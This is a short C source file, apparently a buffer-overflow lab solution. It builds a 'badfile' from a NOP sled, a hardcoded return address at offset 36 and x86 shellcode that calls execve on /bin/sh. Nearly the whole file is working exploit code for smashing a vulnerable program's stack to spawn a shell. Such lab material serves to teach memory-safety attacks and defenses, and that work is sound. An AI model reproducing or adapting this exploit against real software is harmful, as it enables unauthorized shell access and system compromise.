 /* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0"             /* xorl    %eax,%eax              */
"\x50"                 /* pushl   %eax                   */
"\x68""//sh"           /* pushl   $0x68732f2f            */
"\x68""/bin"           /* pushl   $0x6e69622f            */
"\x89\xe3"             /* movl    %esp,%ebx              */
"\x50"                 /* pushl   %eax                   */
"\x53"                 /* pushl   %ebx                   */
"\x89\xe1"             /* movl    %esp,%ecx              */
"\x99"                 /* cdq                            */
"\xb0\x0b"             /* movb    $0x0b,%al              */
"\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the return address field with a candidate
    entry point of the malicious shellcode (Part A)*/
    *(buffer + 36) = 0x48;
    *(buffer + 37) = 0xeb;
    *(buffer + 38) = 0xff;
    *(buffer + 39) = 0xbf;
    /* Place the shellcode towards the end of the buffer by using
    memcpy function  (Part B)*/
    memcpy(buffer + sizeof(buffer) - sizeof(shellcode),
            shellcode, sizeof(shellcode));
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}